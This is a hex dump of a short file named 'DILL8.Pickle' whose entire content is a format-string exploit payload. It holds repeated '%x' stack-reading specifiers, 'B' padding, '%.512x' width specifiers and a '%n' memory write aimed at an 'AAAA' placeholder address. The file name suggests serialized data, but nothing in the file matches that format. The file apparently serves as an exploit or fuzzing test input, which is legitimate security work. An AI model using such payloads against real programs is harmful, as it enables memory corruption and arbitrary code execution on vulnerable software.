 DILL8.Pickle
00000000 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000010 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000020 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000030 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000040 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000050 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000060 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000070 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000080 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
00000090 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
000000a0 25 78 25 78 25 78 25 78 25 78 25 78 25 78 25 78 %x%x%x%x%x%x%x%x
000000b0 25 78 42 42 42 42 42 42 42 42 42 42 42 42 42 42 %xBBBBBBBBBBBBBB
000000c0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000000d0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000000e0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
000000f0 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000100 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000110 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000120 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000130 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
00000140 42 42 25 2E 35 31 32 78 25 2E 35 31 32 78 25 2E BB%.512x%.512x%.
00000150 35 31 32 78 25 2E 35 31 32 78 25 2E 35 31 32 78 512x%.512x%.512x
00000160 25 2E 35 31 32 78 25 2E 35 31 32 78 25 2E 35 31 %.512x%.512x%.51
00000170 32 78 25 6E 41 41 41 41 2x%nAAAA